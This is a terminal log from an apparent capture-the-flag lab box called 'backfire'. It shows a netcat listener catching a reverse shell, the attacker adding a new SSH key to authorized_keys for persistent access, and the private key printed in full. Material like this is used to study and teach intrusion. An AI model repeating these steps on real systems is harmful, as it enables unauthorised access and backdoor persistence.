 ❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.71] from (UNKNOWN) [10.10.11.49] 59792
bash: cannot set terminal process group (2225): Inappropriate ioctl for device
bash: no job control in this shell
ilya@backfire:~/Havoc/payloads/Demon$ ssh-keygen -t ed25519
ssh-keygen -t ed25519
Generating public/private ed25519 key pair.
Enter file in which to save the key (/home/ilya/.ssh/id_ed25519):
/home/ilya/.ssh/id_ed25519 already exists.
Overwrite (y/n)? y
Enter passphrase (empty for no passphrase): password
Enter same passphrase again: password
Your identification has been saved in /home/ilya/.ssh/id_ed25519
Your public key has been saved in /home/ilya/.ssh/id_ed25519.pub
The key fingerprint is:
SHA256:rjYEIp/DzQ++EwUgY7OCAfqwEH4w4HwBkzQp3fs4bU4 ilya@backfire
The key's randomart image is:
+--[ED25519 256]--+
|@@=+             |
|OBO +            |
|B= o o           |
|+++ o .          |
|.+.= *  S        |
|  = B E.         |
|   o X  .        |
|    o =.         |
|    .+..         |
+----[SHA256]-----+
ilya@backfire:~/Havoc/payloads/Demon$ cat ~/.ssh/id_ed25519.pub >> ~/.ssh/authorized_keys
<cat ~/.ssh/id_ed25519.pub >> ~/.ssh/authorized_keys
ilya@backfire:~/Havoc/payloads/Demon$ cat ~/.ssh/id_ed25519
cat ~/.ssh/id_ed25519
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABAg8lLimk
c3nQNv05dxV5ZfAAAAEAAAAAEAAAAzAAAAC3NzaC1lZDI1NTE5AAAAINxnLb0KZv0VqYhc
kCFK18DFpAlpJCpQGyD+YkKat2Z1AAAAkBdUkThCtrj3CxMOKWntyFGU1fOT/MjB1UihwU
CFkKgiLkYJkEgbz0Kkqa8BqAeZkTff9GDrt1zxzMIlQUi7JjG6kLqQAP7ifOGB/9Ps23fb
ZeE6RFqZlPgH5t70BPr1wXx2XJoi6O5FJiaCguuQK/WEA759i/UKygHBrPkZQ8WnVlR/a3
vSrPGlinDB7nuiuw==
-----END OPENSSH PRIVATE KEY-----
ilya@backfire:~/Havoc/payloads/Demon$